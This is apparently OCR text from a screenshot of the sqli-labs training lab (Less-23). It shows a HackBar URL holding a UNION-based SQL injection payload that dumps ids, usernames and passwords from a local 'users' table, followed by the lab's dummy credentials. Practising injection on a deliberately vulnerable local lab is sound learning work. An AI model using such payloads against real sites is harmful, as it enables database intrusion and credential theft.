 Welcome Dhakkan
Your Login name:2
Your Password:1Dumb0,2Angelina0,3Dummy0,4secure0,5stupid0,6superman0,7batman0,8adminadmin,9admin10,10admin20,11admin30,12dhakkan0,14admin40
SQLI DUMB SERIES-23
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-23/?id=-1' union select 1,2,(select group_concat(id,username,password) from users)'